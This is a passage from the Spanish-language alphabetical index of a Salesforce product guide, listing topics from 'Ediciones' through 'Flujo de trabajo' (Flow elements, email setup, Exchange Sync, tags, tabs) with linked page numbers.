Ediciones definición [5](#page-10-0) Editor de formato de acción descripción general [4866](#page-4871-0) personalización [4867](#page-4872-0) Editor de formatos de página mejorado [3977](#page-3982-0), [4869](#page-4874-0) Original [3999](#page-4004-0) Editor de formatos de página mejorado acceso para objetos estándar [3976](#page-3981-0) acceso para objetos personalizados [3976](#page-3981-1) activación [430](#page-435-0) adición de acciones [4869](#page-4874-0) elementos [3978](#page-3983-0) notas sobre uso [3982](#page-3987-0) personalización [3977](#page-3982-0) Editor de formatos de página original acceso para objetos estándar [3976](#page-3981-0) acceso para objetos personalizados [3976](#page-3981-1) Personalización [3999](#page-4004-0) Editor HTML adición de videos [4135](#page-4140-0) aplicación de formato a campos Área de texto enriquecido [4132](#page-4137-0) inserción del código <iframe> [4135](#page-4140-0) muestras de código [4136](#page-4141-0) editor SAQL [3584](#page-3589-0) ejecución anónima [5066](#page-5071-1) Ejecución de pruebas de Apex [5357,](#page-5362-0) [5360–5363](#page-5365-0), [5365](#page-5370-0) Ejecución de reglas [1837](#page-1842-0) ejecutar Apex [5111](#page-5116-0) ejecutar macros [3891](#page-3896-0) ejecutar macros masivas [3895](#page-3900-0) ejemplo [3458–3459,](#page-3463-0) [3467,](#page-3472-0) [3487](#page-3492-0), [3490](#page-3495-0) Ejemplo [1023](#page-1028-0) ejemplo de jerarquía de funciones [3529](#page-3534-0) ejemplo de la transformación computeExpression [3450](#page-3455-0) ejemplo de pertenencia a grupo [3521](#page-3526-0) ejemplo de propiedad de registro [3516](#page-3521-1)

ejemplo de propiedad del registro de seguridad a nivel de filas [3529](#page-3534-0) ejemplo de seguridad a nivel de filas de conjuntos de datos [3516,](#page-3521-1) [3521,](#page-3526-0) [3529](#page-3534-0) ejemplo de seguridad a nivel de filas de datos de Salesforce [3521,](#page-3526-0) [3529](#page-3534-0) ejemplo de seguridad a nivel de filas de datos externos [3516](#page-3521-1) ejemplo de sintaxis JSON [3455](#page-3460-0) Ejemplos de flujo bucle en una colección [4580,](#page-4585-0) [4586](#page-4591-0) espera de muchos eventos, cualquiera [4583](#page-4588-0) espera de muchos eventos, todos [4581](#page-4586-0) espera de un evento [4585](#page-4590-0) evento de alarma absoluta [4585](#page-4590-0) evento de alarma relativa [4581,](#page-4586-0) [4583](#page-4588-0) ingreso de datos en una variable de colección de cadena [4579](#page-4584-0) ejemplos de política de seguridad [3515](#page-3520-0) Elemento Actualización de registro [4517](#page-4522-0) Elemento Actualización rápida [4513](#page-4518-0) Elemento Alerta de email [4509](#page-4514-0) Elemento Asignación adición [4506](#page-4511-0) configuración [4506](#page-4511-0) operadores [4552](#page-4557-0) Elemento Bucle adición [4513](#page-4518-1) configuración [4513](#page-4518-1) ejemplo [4580,](#page-4585-0) [4586](#page-4591-0) Elemento Búsqueda rápida [4511](#page-4516-0) Elemento Complementos de Apex [4505](#page-4510-0) Elemento de acción rápida [4518](#page-4523-0) Elemento de búsqueda de registro [4516](#page-4521-0) Elemento de conector de fallo comportamiento predeterminado [4498](#page-4503-0) ejemplos [4500](#page-4505-0) mejor práctica [4498](#page-4503-1), [4500](#page-4505-1) Elemento de creación de registro [4514](#page-4519-0) Elemento de creación rápida [4509](#page-4514-1) Elemento de eliminación de registro [4515](#page-4520-0) Elemento de eliminación rápida [4510](#page-4515-0) Elemento de noticias en tiempo real action [3322](#page-3327-0) layout [3322](#page-3327-0) Elemento de subflujo [4505](#page-4510-1), [4529](#page-4534-0) Elemento Decisión adición [4508](#page-4513-0) configuración [4508](#page-4513-0) Elemento Envío para aprobación [4527](#page-4532-0)

Elemento Espera ejemplo [4581,](#page-4586-0) [4583,](#page-4588-0) [4585](#page-4590-0) Elemento Llamar a Apex [4507](#page-4512-0) Elemento Pantalla acerca de campos de opción de selección múltiple [4477](#page-4482-0) adición [4521](#page-4526-0) campos de opción [4523](#page-4528-0) configuración [4521–4522](#page-4526-1), [4525](#page-4530-0) configuración de la ficha Configuración del campo [4522,](#page-4527-0) [4525](#page-4530-0) configuración de la ficha de información general [4521](#page-4526-1) configuración de los campos de entrada del usuario de la ficha Configuración del campo [4522](#page-4527-0) configuración de los campos de salida de la ficha Configuración del campo [4525](#page-4530-0) modificación [4521](#page-4526-0) Elemento Paso [4526](#page-4531-0) Elemento Publicar en Chatter [4519](#page-4524-0) Elementos acciones rápidas [4518](#page-4523-0) actualización de registro [4517](#page-4522-0) actualización rápida [4513](#page-4518-0) alerta de email [4509](#page-4514-0) asignación [4506](#page-4511-0) bucle [4513](#page-4518-1) búsqueda de registro [4516](#page-4521-0) búsqueda rápida [4511](#page-4516-0) Complementos de Apex [4505](#page-4510-0) conector de fallo [4497](#page-4502-0) conector de fallo, comportamiento predeterminado [4498](#page-4503-0) conector de fallo, ejemplos [4500](#page-4505-0) conector de fallos, mejor práctica [4498](#page-4503-1), [4500](#page-4505-1) creación de registro [4514](#page-4519-0) creación rápida [4509](#page-4514-1) decisión [4508](#page-4513-0) eliminación de registro [4515](#page-4520-0) eliminación rápida [4510](#page-4515-0) Enviar para aprobación [4527](#page-4532-0) Envío de email [4525](#page-4530-1) Llamar a Apex [4507](#page-4512-0) pantalla [4521–4523](#page-4526-0), [4525](#page-4530-0) paso [4526](#page-4531-0) Publicar en Chatter [4519](#page-4524-0) subflujo [4505](#page-4510-1), [4529](#page-4534-0) Elementos de flujo adición [4489](#page-4494-0) eliminación [4489](#page-4494-0) modificación [4489](#page-4494-0)

Elementos de registros duplicados conjuntos de registros duplicados [776](#page-781-0) gestión de duplicados [776](#page-781-0) reglas de duplicados [770](#page-775-0) tipos de reportes personalizados [770](#page-775-0), [776](#page-781-0) elementos privados [1631](#page-1636-0) Elementos que deben aprobarse solicitudes de aprobación abiertas [4456](#page-4461-0) Elementos recientes [140](#page-145-0) Eliminación activos [1192](#page-1197-0) contactos [1201](#page-1206-0) cuentas [1149](#page-1154-0) datos adjuntos de email enviados como vínculos [2004](#page-2009-0) datos de importación [699](#page-704-0) datos de muestra [278](#page-283-0) dispositivos de Mobile [1110](#page-1115-0) documentos [3067](#page-3072-0) etiquetas [156](#page-161-0) licencias [456](#page-461-1) miembros del equipo de cuentas [1931](#page-1936-1) miembros del equipo de oportunidades [1931](#page-1936-2) notas y archivos adjuntos [167](#page-172-0) oportunidades [1418](#page-1423-1) pregunta [2215](#page-2220-0) presupuestos [1461](#page-1466-1) procesos [4352](#page-4357-0) prospectos, consideraciones para [1344](#page-1349-1) reportes [3820](#page-3825-0) reuniones solicitadas [1385](#page-1390-0) soluciones [2276](#page-2281-0) tableros [3852](#page-3857-0) usuarios [472–473](#page-477-0) varios registros [759–760](#page-764-0) vistas de lista [133–134](#page-138-0) eliminación de conjuntos de datos [3514](#page-3519-0) Eliminación de invitados reuniones solicitadas [1383](#page-1388-0) Eliminación de un conjunto de cambios [5404](#page-5409-1) eliminación de una aplicación conectada [5235](#page-5240-0) Eliminación masiva [759–760](#page-764-0) Eliminar productos de listas de precios [1402](#page-1407-0) email dirección de ruta [2383](#page-2388-0) Email para registro de casos [2377–2378](#page-2382-0), [2383](#page-2388-0) Email para registro de casos On-Demand [2380–2381,](#page-2385-0) [2383](#page-2388-0) Email Acerca de Mi email en Salesforce [1640,](#page-1645-0) [1642](#page-1647-0)

Email (continuación) activación de Salesforce for Outlook [2057](#page-2062-0) Activar Email en Salesforce [1997](#page-2002-0) administración [1998](#page-2003-0) alertas [4368](#page-4373-0) archivos adjuntos [2004](#page-2009-0) campos para plantillas [1664](#page-1669-0) casos [2184](#page-2189-0) configuración [51](#page-56-1) configuración de boletines de Chatter [2916](#page-2921-0) configuración de notificaciones de Chatter [2916](#page-2921-0) configuración en Work.com [1457](#page-1462-0) configurar la dirección de Correo electrónico en Salesforce [1641](#page-1646-0) crear una clave DKIM [2006](#page-2011-0) crear, HTML [1644](#page-1649-1) descripción general [1566](#page-1571-0) direcciones de toda la organización [2001](#page-2006-0) direcciones de toda la organización, adición [2002](#page-2007-0) direcciones de toda la organización, modificación [2002](#page-2007-0) directrices de email masivo [1576](#page-1581-0) directrices para el envío [1573–1574](#page-1578-0) disponibilidad de prueba [2004](#page-2009-1) ediciones [1993](#page-1998-0) email Cco de comprobación [1998](#page-2003-1) Email en Salesforce [1638–1639](#page-1643-0), [1641](#page-1646-1) email masivo [1572](#page-1577-0) email masivo, notificaciones [1998](#page-2003-0) email para registro de casos [2378](#page-2383-0) Email para registro de casos [2383](#page-2388-1) Email para registro de casos On-Demand [2381,](#page-2386-0) [2383](#page-2388-1) enviar [1572](#page-1577-1) enviar email masivo [1572](#page-1577-0) envío desde flujo [4491](#page-4496-0), [4525](#page-4530-1) envío, configuración [1998](#page-2003-0) gestión [2916](#page-2921-0) gestión de reenvíos [1998](#page-2003-0) Id. del remitente [1998](#page-2003-0) implementación de Salesforce Classic Mobile [1097](#page-1102-0) importar una clave DKIM [2007](#page-2012-0) límite de email masivo [1572](#page-1577-0) límites [5527](#page-5532-1) límites de flujo de trabajo [4389](#page-4394-0) Marco de política del remitente (SPF) [1998](#page-2003-0) membrete [1652](#page-1657-0) mensajes de error, Salesforce for Outlook [1635](#page-1640-0) mensajes de estado de email masivo [1576](#page-1581-1) modificación de configuración de usuario [51](#page-56-1) monitoreo de email masivo [2005](#page-2010-0)

Email (continuación) notas de email masivo [1575](#page-1580-0) permisos [1993](#page-1998-0) pies de página [2002](#page-2007-1) pies de página predeterminados [2002](#page-2007-1) plantillas [1655](#page-1660-0) procesamiento con Apex [5166](#page-5171-0) registros [2087](#page-2092-0) reglas de respuesta [2659](#page-2664-0) relacionar a registros a través de Correo electrónico en Salesforce [1641](#page-1646-1) relevo [1994](#page-1999-0) reporte [3804–3805,](#page-3809-0) [3807–3808](#page-3812-1) respuesta a las notificaciones de Chatter [2913](#page-2918-0) restricción de los dominios de email de usuarios [475](#page-480-0) Salesforce Classic [1571](#page-1576-0) Salesforce for Outlook, no puede agregar [1635](#page-1640-0) Seguridad de capa de transporte (TLS) [1998](#page-2003-0) servicios de email [5166](#page-5171-0) tableros [3844](#page-3849-0) trabajo con borradores [2190](#page-2195-0) utilizando Process Builder [4344](#page-4349-0) Email en Salesforce Acerca de [1638–1640,](#page-1643-0) [1642](#page-1647-0) Activación [1997](#page-2002-0) configuración [1641](#page-1646-0) crear una clave DKIM [2006](#page-2011-0) importar una clave DKIM [2007](#page-2012-0) email HTML [1907](#page-1912-2) Email masivo implementación de Salesforce Classic Mobile [1097](#page-1102-0) límites [5530](#page-5535-0) mensajes de estado de email masivo [1576](#page-1581-1) email para publicar [2993](#page-2998-0) Email para registro de casos activación y configuración [2378](#page-2383-1) configuración [2377–2378](#page-2382-0), [2383](#page-2388-1) direcciones de ruta [2383](#page-2388-1) Email para registro de casos On-Demand [2381](#page-2386-1) reglas de respuesta de email [2659](#page-2664-0) Email para registro de casos On-Demand configuración [2380–2381](#page-2385-0) email reenviado gestión [1998](#page-2003-0) Emails asignar a contactos [1643](#page-1648-0) asignar a cuentas [1643](#page-1648-0) asignar a oportunidades [1643](#page-1648-0) asignar a otros registros [1643](#page-1648-0)

Emails (continuación) asignar a prospectos [1643](#page-1648-0) envío, emails de marketing masivos [1643](#page-1648-1) masivo [1643](#page-1648-1) Pardot, comparando clientes potenciales con contactos y prospectos de Salesforce [1186](#page-1191-0) sin resolver [1643](#page-1648-0) Emails de borrador [2190](#page-2195-0) Emails sin resolver asignar a contactos [1643](#page-1648-0) asignar a cuentas [1643](#page-1648-0) asignar a oportunidades [1643](#page-1648-0) asignar a otros registros [1643](#page-1648-0) asignar a prospectos [1643](#page-1648-0) Emoticonos chat [3002](#page-3007-0) empaquetado de una aplicación conectada [5235](#page-5240-0) Encabezado global para Comunidades: [3140](#page-3145-0) Encabezados de reporte flotantes activación [430](#page-435-0) encontrar en noticia en tiempo real [2927](#page-2932-1) enlaces a registros de Salesforce [3596](#page-3601-0) Enterprise Edition descripción general [7](#page-12-0) Entregas de contenido campos [3388](#page-3393-0) creación [3100,](#page-3105-0) [3104](#page-3109-0) eliminación [3103](#page-3108-0) hoja de sugerencias [20](#page-25-4) modificación [3103](#page-3108-0) vista [3103](#page-3108-0) Entrevista de flujo descripción general [4603](#page-4608-0) pausa [4604](#page-4609-0) reanudar [4605–4606](#page-4610-0) Entrevistas de flujo eliminar [4591](#page-4596-0) Enviar email de manera predeterminada [4123](#page-4128-0) Envío de elemento Email [4525](#page-4530-1) Envío de email archivos adjuntos [1572](#page-1577-1) directrices sobre el tamaño de los archivos adjuntos [1573–](#page-1578-0) [1574](#page-1578-0) Envío de mensajes de Chatter [3006](#page-3011-0) Envíos de contenido descripción [3386](#page-3391-0) Equipo Consulte equipo de cuentas [584](#page-589-1)

Equipo (continuación) Consulte equipos de casos [584](#page-589-1) Consulte equipos de oportunidades [1425](#page-1430-0) Equipos de asistencia [2839](#page-2844-1) Equipos de caso alertas de email [2843](#page-2848-0) campos [2250](#page-2255-0) configuración [2840](#page-2845-0) funciones [2841](#page-2846-0) predefinición [2842](#page-2847-0) valores predeterminados [2842](#page-2847-0) Equipos de casos descripción general [2839](#page-2844-0) Equipos de cuentas activación [1174](#page-1179-0) actualizar miembros [1931](#page-1936-1) adición de miembros [1177](#page-1182-0) configuración de funciones de equipos [1174](#page-1179-0) configuración del equipo predeterminado [1176](#page-1181-0) descripción general [1174](#page-1179-1) eliminación de miembros [1179](#page-1184-0) modificación [1178](#page-1183-0) Equipos de oportunidades activación [1924](#page-1929-0) actualizar miembros [1931](#page-1936-1) adición de equipo predeterminado a oportunidades [1429](#page-1434-0) adición de usuarios a equipos de oportunidades [1426](#page-1431-0) campos [1430](#page-1435-0) configuración predeterminada [1429](#page-1434-1) creación de divisiones de oportunidad personalizadas [1929](#page-1934-0) desactivación [1926](#page-1931-0) descripción general [1425](#page-1430-0) divisiones de oportunidad [1430,](#page-1435-1) [1928](#page-1933-0), [1930–1931](#page-1935-0) eliminación desde oportunidades [1428](#page-1433-0) formatos con varias líneas [1926](#page-1931-1) modificación [1427](#page-1432-0) personalización [1923](#page-1928-0) personalización de funciones [1925](#page-1930-0) sustitución de funciones [1925](#page-1930-1) trabajo con campos personalizados [1428](#page-1433-1) vista de lista [1426](#page-1431-1) Error reporte obsoleto [3827](#page-3832-0) errores de Privilegios insuficientes acceso a nivel de proceso [659](#page-664-0) acceso a nivel de registro [658](#page-663-0) desencadenador de Apex [659](#page-664-0) nivel de objeto [657](#page-662-0) regla de validación [659](#page-664-0)

Errores del aprovisionamiento Justo a tiempo [927](#page-932-0) Escritura de código [5061](#page-5066-1) Esenciales de limpieza Errores [1749](#page-1754-0) Espera en un flujo condiciones de espera [4532](#page-4537-0) configurar [4530](#page-4535-0) tipos de eventos [4571](#page-4576-0) estado de desarrollo [4049](#page-4054-1) Estado de Limpieza Diferente [1251](#page-1256-0) Inactivo [1251](#page-1256-0) No encontrado [1251](#page-1256-0) Revisado [1251](#page-1256-0) Sin comparación [1251](#page-1256-0) Sincronizado [1251](#page-1256-0) estado de presencia crear [2596,](#page-2601-0) [2609](#page-2614-0) Estado de presencia configuración [2596](#page-2601-1) Estado de territorio activación [1843](#page-1848-0) activo [1843](#page-1848-0) archivadas [1852](#page-1857-0) archivado [1852](#page-1857-0) eliminación [1852](#page-1857-1) planificación [1837](#page-1842-0) estados de presencia acceder a través de perfiles [2598,](#page-2603-0) [2610](#page-2615-0) acceso a través de conjuntos de permisos [2598](#page-2603-1), [2610](#page-2615-1) Etapa historial [1416](#page-1421-0) Etiquetado uso del componente de la barra lateral de etiqueta [157](#page-162-0) Etiquetas activación [525](#page-530-0) adición a la barra lateral [526](#page-531-0) búsqueda [156](#page-161-0) cambio del nombre [156](#page-161-0) combinación [156](#page-161-0) descripción general [154](#page-159-0) eliminación [156](#page-161-0) eliminación de etiquetas [155](#page-160-0) eliminación de los registros [156](#page-161-1) eliminación para usuarios desactivados [526](#page-531-1) estadísticas personales [156](#page-161-0) exploración [156](#page-161-0) gestión [156](#page-161-0) límites de etiquetas [155](#page-160-0)

Etiquetas (continuación) personal y público [156](#page-161-0) personales frente a públicas [154](#page-159-0) personalización [525](#page-530-0) registros de etiquetas [155](#page-160-0) Etiquetas de [2958](#page-2963-0) Etiquetas personales activación [525](#page-530-0) eliminación para usuarios desactivados [526](#page-531-1) estadísticas [156](#page-161-0) Etiquetas personalizadas adición de traducciones [5181](#page-5186-0) descripción general [5178](#page-5183-0) modificación [5179](#page-5184-0) modificación de traducciones [5180](#page-5185-0) vista [5181](#page-5186-0) Etiquetas públicas activación [525](#page-530-0) evento clave limitaciones [2677](#page-2682-0) evento clave de caso [2699](#page-2704-0) Evento de alarma absoluta ejemplo [4585](#page-4590-0) Evento de alarma relativa ejemplo [4581,](#page-4586-0) [4583](#page-4588-0) Evento del calendario campos en los que se busca [396](#page-401-0) eventos [2686,](#page-2691-0) [2689](#page-2694-0) Eventos aceptar o rechazar [1386](#page-1391-0) activación de corrector ortográfico [430](#page-435-0) Actividades compartidas, activación de la función [1886–1887](#page-1891-1) adición a Outlook [1376,](#page-1381-0) [1386](#page-1391-0) asignación a contactos [1617](#page-1622-0) asignación a cuentas [1617](#page-1622-0) asignación a oportunidades [1617](#page-1622-0) asignación a otros registros [1617](#page-1622-0) asignación a prospectos [1617](#page-1622-0) cambio del nombre [3967](#page-3972-0) creación [1370–1371](#page-1375-0) definición de filtros de sincronización de Salesforce for Outlook [2077](#page-2082-0) duplicados con Salesforce for Outlook, eliminación [1634](#page-1639-1) exclusión de la sincronización con Salesforce for Outlook [1606](#page-1611-0) Microsoft® Exchange, preparación para la sincronización con Salesforce [1585](#page-1590-0) Microsoft® Exchange, sincronización con Salesforce [1584](#page-1589-0) recurrente [1370–1371](#page-1375-0)

Eventos (continuación) reportes, visualización de varios contactos relacionados con un evento [1356,](#page-1361-1) [3671](#page-3676-0) sin resolver [1617](#page-1622-0) sincronización con Salesforce for Outlook [1606](#page-1611-0) varios contactos relacionados con un evento, visualización [1356,](#page-1361-0) [3671](#page-3676-0) varios contactos, relacionados con [1886–1887](#page-1891-1) visualización de detalles [1364–1365](#page-1369-0) eventos clave caso [2694](#page-2699-0) configuración [2692](#page-2697-0) creación [2697](#page-2702-0) desencadenadores [2698](#page-2703-0) elementos de noticias en tiempo real [2694](#page-2699-0) formatos de página [2693](#page-2698-0) reglas de validación [2696](#page-2701-0) Eventos clave casos [2165](#page-2170-0) eventos clave de casos [2693](#page-2698-0), [2698](#page-2703-1), [2703,](#page-2708-0) [2705–2706](#page-2710-0) Eventos clave de casos [2687–2688](#page-2692-0) Eventos con invitados creación [1375](#page-1380-0) Eventos de alarma hora absoluta [4571](#page-4576-1) hora relativa [4573](#page-4578-0) Eventos de espera hora relativa [4573](#page-4578-0) Eventos no resueltos asignación a contactos [1617](#page-1622-0) asignación a cuentas [1617](#page-1622-0) asignación a oportunidades [1617](#page-1622-0) asignación a otros registros [1617](#page-1622-0) asignación a prospectos [1617](#page-1622-0) Eventos para varios usuarios [1375](#page-1380-0) Eventos recurrentes activación de Salesforce for Outlook para [2059](#page-2064-0) sincronización con Salesforce for Outlook [1608](#page-1613-0) Eventos y calendarios [1363](#page-1368-0) Eventos y tareas [1349](#page-1354-0) evitar colaboración de archivos [3043](#page-3048-0) evitar la selección de archivos desde Salesforce [3334](#page-3339-1) Excepciones no detectadas [5134](#page-5139-0) Exchange Sync asignación de configuraciones [2033](#page-2038-0) comprobar estado de sincronización [2035](#page-2040-0) configuración [2024](#page-2029-0) configuración de sincronización, definir [2029](#page-2034-0)

Exchange Sync (continuación) configuración, ajustes de Salesforce [2027](#page-2032-0) configuración, ajustes del servidor de Microsoft® Exchange [2024](#page-2029-1) configurar, cuenta de servicio [2025](#page-2030-0) configurar, preparar contactos de usuarios [2032](#page-2037-0) configurar, preparar eventos de usuarios [2028](#page-2033-0) conjuntos de datos de ejemplo [2079](#page-2084-0) contactos entre Microsoft® Exchange y Salesforce, preparación para la sincronización [1586](#page-1591-0) contactos entre Microsoft® Exchange y Salesforce, sincronización [1584,](#page-1589-0) [2022](#page-2027-0) datos entre múltiples organizaciones de Salesforce, evitar la contaminación entre [2034](#page-2039-0) ejecutar reporte de error [2036](#page-2041-0) errores de sincronización [2037](#page-2042-0) estados de sincronización [2037](#page-2042-0) eventos entre Microsoft® Exchange y Salesforce, preparación para la sincronización [1585](#page-1590-0) eventos entre Microsoft® Exchange y Salesforce, sincronización [1584,](#page-1589-0) [2022](#page-2027-0) eventos privados [2032](#page-2037-1) múltiples organizaciones de Salesforce, directrices para compañías con [2034](#page-2039-0) Parámetros de prueba del Analizador de conectividad de Microsoft<sup>®</sup> [2026](#page-2031-0) problemas de sincronización entre contactos entre Salesforce y Microsoft® Exchange, subsanación [1587](#page-1592-0) requisitos del sistema [2023](#page-2028-0) restablecer sincronización [2036](#page-2041-1) sincronizar [2032](#page-2037-2) solución de problemas de sincronización [2050](#page-2055-0) Expansion Pack descripción general [12](#page-17-0) exploración de datos conceptos [3550](#page-3555-1) explorador [3551–3552](#page-3556-0), [3565,](#page-3570-0) [3567,](#page-3572-0) [3596](#page-3601-0), [3599](#page-3604-0) Explorador [3550](#page-3555-2) Exploradores compatibilidad limitada [12–13](#page-17-1), [15](#page-20-0) configuración [12–13](#page-17-1), [15](#page-20-0) configuración de Firefox [18](#page-23-0) Configuración de Internet Explorer [18](#page-23-1) Open CTI [2525](#page-2530-1) recomendaciones [12–13](#page-17-1), [15](#page-20-0) requisitos [12–13](#page-17-1), [15](#page-20-0) versiones compatibles [12–13,](#page-17-1) [15](#page-20-0) Exportación datos de copia de seguridad [753](#page-758-0)

Exportación (continuación) datos para los asistentes para importación [674](#page-679-0) desde ACT! [675](#page-680-0) desde GoldMine 4.0 [676](#page-681-0) desde GoldMine 5.0 [677](#page-682-0) desde LinkedIn [675](#page-680-1) desde otras fuentes de datos [679](#page-684-0) desde Outlook [675](#page-680-2) desde Palm Desktop [678](#page-683-0) desde Salesforce [679](#page-684-1) reportes [3800–3801](#page-3805-0) Salesforce Knowledge, estado [2823](#page-2828-0) sistema de traducción [4039](#page-4044-0) Exportación de archivos de traducción sistema de traducción [4033,](#page-4038-0) [4037](#page-4042-0) Exportación mensual Datos [753](#page-758-0) exportación semanal Datos [753](#page-758-0) Exportando artículos [2760](#page-2765-0) artículos de traducción [2803](#page-2808-0) sistema de traducción [4030,](#page-4035-0) [4034](#page-4039-0) exportar como imagen [3568](#page-3573-0) Exportar e importar secreto de arrendatario destruir secreto de arrendatario [807](#page-812-0), [814](#page-819-0) Exportar e importar secretos de arrendatario [815](#page-820-1) expresiones de filtro sintaxis [3462](#page-3467-0) extracción de datos desde conjuntos de datos [3459](#page-3464-0)

### F

Facebook [1558](#page-1563-0) Factura [458](#page-463-1) Fallo de replicación [5031](#page-5036-0) Falsificación de petición en sitios cruzados (CSRF) [4977](#page-4982-0) favoritos eliminación [2925](#page-2930-1) Favoritos adición en Chatter [2925](#page-2930-2) Favoritos de Chatter [2930](#page-2935-0) Favoritos, Chatter [2930](#page-2935-0) Fechas configuración regional [169](#page-174-0) formato [169](#page-174-0) uso de criterios de filtro [134](#page-139-0) Festividades configuración [2654–2655](#page-2659-0) ficha [5043](#page-5048-0)

ficha Archivos filtros [3031](#page-3036-0) uso [3030](#page-3035-0) Ficha Inicio descripción general [76](#page-81-0) modificación de información [3986](#page-3991-1) Papelera [191](#page-196-0) personalización [76](#page-81-1) sección calendario [76](#page-81-2) Sección Mis tareas [76](#page-81-2) Ficha Inicio (Home) columna de la barra lateral [72](#page-77-0) lista desplegable crear nuevo [143](#page-148-0) uso del componente de la barra lateral de etiqueta [157](#page-162-0) Ficha Reportes vista de lista [3788](#page-3793-0) Ficha Sesiones de Live Agent conjuntos de permisos [2577](#page-2582-0) perfiles [2578](#page-2583-0) fichas adición [56](#page-61-0) Fichas anclar fichas [2322,](#page-2327-0) [3920](#page-3925-0) cambio del nombre [3967](#page-3972-0) configuración de visibilidad [539](#page-544-0) configuración de visibilidad, descripciones [539](#page-544-1) copiar las URL de fichas [2322,](#page-2327-0) [3920](#page-3925-0) ficha de navegación [2321,](#page-2326-0) [3919](#page-3924-0) ficha Detalles de Live Agent [2338](#page-2343-0), [3936](#page-3941-0) fichas de marcas de favoritos [2322](#page-2327-0), [3920](#page-3925-0) fichas principales [2322](#page-2327-0), [3920](#page-3925-0) historial [3878](#page-3883-0) más recientes [3878](#page-3883-0) Mobile [1101](#page-1106-0) personalización [57,](#page-62-0) [4014](#page-4019-0) reportes [3831](#page-3836-0) retirar [2329](#page-2334-0), [3880](#page-3885-0), [3927](#page-3932-0) retirar fichas [2322](#page-2327-0), [3920](#page-3925-0) Salesforce Classic Mobile [1085](#page-1090-0) subfichas [2322,](#page-2327-0) [3920](#page-3925-0) sustitución [4917–4918](#page-4922-0) utilizar en la consola [2320](#page-2325-0), [3918](#page-3923-0) vista de todas [58](#page-63-1) Visualforce [5133](#page-5138-0) Fichas personalizadas creación [4009](#page-4014-0) definición [4008](#page-4013-0) gestión [4014](#page-4019-0) fichas que faltan [1885](#page-1890-1)

Fichas Web creación [4009](#page-4014-0) filter [3555](#page-3560-0) Filtrado resultados de búsqueda [184](#page-189-0) Filtrado de registros de depuración [5339](#page-5344-0) filtro avanzado en la transformación sfdcDigest [3476](#page-3481-0) filtro estructurado en la transformación sfdcDigest [3469](#page-3474-0) filtros [3469](#page-3474-1), [3476](#page-3481-0) Filtros reportes [3774](#page-3779-0) Filtros de búsqueda acerca de [4192](#page-4197-0) búsquedas dependientes [4197](#page-4202-0) definición [4194](#page-4199-0) desactivación [4196](#page-4201-0) ejemplos [4200](#page-4205-0) eliminar [4196](#page-4201-0) mejores prácticas [4199](#page-4204-0) notas [4197](#page-4202-1) objetos compatibles [4192](#page-4197-0) uso con cuentas personales [4198](#page-4203-0) ver [4196](#page-4201-1) filtros de Data.com Empleados [1238](#page-1243-2) Ingresos [1238](#page-1243-2) Filtros de registros de flujos operadores [4566](#page-4571-0) Flex [3584](#page-3589-0) flex designer [3583](#page-3588-0) Flow Designer interfaz de usuario [4485](#page-4490-1) FLS [1716](#page-1721-0) flujo activación [4591](#page-4596-1) Flujo accesibilidad [4484](#page-4489-1) acción de flujo de trabajo [4376,](#page-4381-0) [4593](#page-4598-0) acción del proceso [4343](#page-4348-0), [4349](#page-4354-0) alarmas de hora absoluta [4571](#page-4576-1) alarmas de hora relativa [4573](#page-4578-0) almacenamiento [4502](#page-4507-0) apertura [4589](#page-4594-0) basado en tiempo [4479](#page-4484-0) búsqueda [4486](#page-4491-0) colaboración [4593](#page-4598-0) conditions [4490](#page-4495-0) conectores, tipos de [4496–4497,](#page-4501-0) [4551](#page-4556-0)

Flujo (continuación) configuración [4592](#page-4597-0), [4607](#page-4612-0) consideraciones [4465](#page-4470-0) consideraciones basadas en tiempo [4479](#page-4484-0) consideraciones de acción de flujo de trabajo [4393](#page-4398-0) consideraciones de administración [4481](#page-4486-0) consideraciones de diseño, fórmula [4478](#page-4483-0) consideraciones de tiempo de ejecución [4483](#page-4488-0) consideraciones sobre el diseño [4473–4475](#page-4478-0) consideraciones, Cloud Flow Designer [4474](#page-4479-0) consideraciones, flujos de gran tamaño [4475](#page-4480-0) creación [4488](#page-4493-0) descripción de recursos [4533](#page-4538-0) descripción general de elementos [4503](#page-4508-0) descripción general de funciones [4463](#page-4468-0) eliminación [4592](#page-4597-1) eliminación de entrevistas en espera [4591](#page-4596-0) en conjuntos de cambios [4596–4597](#page-4601-0) en paquetes [4596](#page-4601-0) entrevistas [4603–4606](#page-4608-0) envío a usuarios [4593](#page-4598-0) envío de email [4491](#page-4496-0), [4525](#page-4530-1) envío de registros para su aprobación [4527](#page-4532-0) espera [4530](#page-4535-0) espera, condiciones de espera [4532](#page-4537-0) establecimiento de un elemento de inicio [4501](#page-4506-0) gestión [4587](#page-4592-0) gestión de conectores [4489](#page-4494-0) gestión de elementos [4489](#page-4494-0) gestión de recursos [4489](#page-4494-0) incorporación a páginas de Visualforce [4593](#page-4598-0) inicio desde reglas de flujo de trabajo [4376](#page-4381-0) instalado desde paquetes [4596](#page-4601-0) Invocar acción rápida [4518](#page-4523-0) limitaciones de fórmulas [4478](#page-4483-0) límites [4466–4467](#page-4471-0) llamada a una acción de flujo de trabajo de alerta de email [4509](#page-4514-0) llamar a Apex [4492](#page-4497-0) modificación [4589](#page-4594-0) modificación de propiedades [4578](#page-4583-0), [4588](#page-4593-0) operadores [4552](#page-4557-1) operadores, asignación [4552](#page-4557-0) operadores, condiciones [4558](#page-4563-0) operadores, filtro de registro [4566](#page-4571-0) partes integrantes [4464](#page-4469-0) pausa [4604](#page-4609-0) pausa, activar [4592](#page-4597-0) pruebas [4590](#page-4595-0)

Flujo (continuación) reanudar [4605–4606](#page-4610-0) solución de problemas [4599,](#page-4604-0) [4601](#page-4606-0) solución de problemas, mensajes de email [4599–4600](#page-4604-1) tipo [4577](#page-4582-0) tipos de eventos de espera [4571](#page-4576-0) uso [4593](#page-4598-0) valores de campo de objeto cruzado de referencia [4549](#page-4554-0) variables globales [4541](#page-4546-0) flujo de datos [3433](#page-3438-0), [3435](#page-3440-0), [3437,](#page-3442-0) [3440](#page-3445-1), [3547](#page-3552-0) flujo de datos de integración de datos [3431](#page-3436-0) Flujo de inicio de sesión conectar [857](#page-862-0) crear [855](#page-860-0) descripción general [854](#page-859-1) Flujo de trabajo acciones [4365–4366](#page-4370-0), [4378](#page-4383-0) acciones dependientes del tiempo [4388](#page-4393-0), [4390](#page-4395-0) activación de una regla [4379](#page-4384-0) actualizaciones de campo [4370–4371](#page-4375-0) actualizaciones de campo de objetos cruzados [4386](#page-4391-0) actualizaciones de campo que vuelven a evaluar las reglas de flujo de trabajo [4387](#page-4392-0) alertas de email [4368,](#page-4373-0) [4389](#page-4394-0) cola 